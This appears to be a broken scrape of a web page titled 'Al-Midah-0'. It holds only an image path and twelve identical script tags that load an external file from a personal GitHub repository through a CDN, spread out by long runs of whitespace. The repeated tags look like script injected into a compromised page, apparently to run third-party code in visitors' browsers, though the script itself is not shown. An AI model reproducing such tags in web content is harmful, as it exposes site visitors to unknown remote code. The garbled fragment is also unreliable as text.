 ( - Al-Midah-0)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 